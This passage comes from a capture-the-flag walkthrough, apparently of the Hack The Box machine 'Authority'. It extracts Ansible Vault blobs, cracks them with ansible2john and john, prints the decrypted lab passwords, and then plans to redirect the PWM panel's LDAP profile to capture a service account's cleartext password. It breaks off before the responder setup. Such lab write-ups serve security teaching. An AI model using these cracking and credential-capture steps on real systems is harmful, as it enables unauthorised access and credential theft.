(authority.authority.htb:636; PKIX path building failed: sun.security.provider.certpath.SunCertPathBuilderException: unable to find valid certification path to requested target)"])
This reveals the existence of another service account, svc_ldap.
We can also try to crack the Ansible Vault. In the main.yml file, there are three different vaults.
Let's extract the vault hash so that it can be cracked using John:

Output extracted vault
admin_password_ldap.vault
$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313363313038376166336536666232626461653630
3437333035366235613437373733316635313530326639330a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764
admin_login.vault
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
admin_password.vault
$ANSIBLE_VAULT;1.1;AES256
31356338343963323063373435363261323563393235633365356134616261666433393263373736
3335616263326464633832376261306131303337653964350a363663623132353136346631396662
38656432323830393339336231373637303535613636646561653637386634613862316638353530
3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6531
All vaults are encrypted with the same password. Cracking one will expose all the others. https://www.shellhacks.com/ansible-vault-encrypt-decrypt-string/
# Extract the vault hash
ansible2john <fichier_vault > vault.hash
# Then crack it with john
john vault.hash

Output john
Created directory: /home/victorhin0/.john
Using default input encoding: UTF-8
Loaded 1 password hash (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 256/256 AVX2 8x])
Cost 1 (iteration count) is 10000 for all loaded hashes
Will run 12 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
!@#$%^&* (admin_password_ldap.vault)
1g 0:00:00:06 DONE 2/3 (2023-07-16 16:59) 0.1468g/s 5932p/s 5932c/s 5932C/s !@#$%..saturn
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The encryption key has been found! We can decrypt all the vaults now!

Output decrypt vault
# For the login vault:
ansible-vault decrypt
Vault password:
Reading ciphertext input from stdin
$ANSIBLE_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438
Decryption successful
svc_pwm
# For the password vault:
ansible-vault decrypt
Vault password:
Reading ciphertext input from stdin
$ANSIBLE_VAULT;1.1;AES256
31356338343963323063373435363261323563393235633365356134616261666433393263373736
3335616263326464633832376261306131303337653964350a363663623132353136346631396662
38656432323830393339336231373637303535613636646561653637386634613862316638353530
3930356637306461350a316466663037303037653761323565343338653934646533663365363035
6531
Decryption successful
pWm_@dm!N_!23
For the LDAP password:
Vault password:
Reading ciphertext input from stdin
$ANSIBLE_VAULT;1.1;AES256
63303831303534303266356462373731393561313363313038376166336536666232626461653630
3437333035366235613437373733316635313530326639330a643034623530623439616136363563
34646237336164356438383034623462323531316333623135383134656263663266653938333334
3238343230333633350a646664396565633037333431626163306531336336326665316430613566
3764
Decryption successful
DevT3st@123
More passwords! Let's try logging into the admin panel with the password pWm_@dm!N_!23.

Foothold and user with LDAP abuse
Once inside the configuration, we notice a configured LDAP profile!
This is our chance, we can modify the configuration, set our PC as the target in LDAP, and retrieve the clear text password for the svc_ldap account!

Then, we configure our responder:
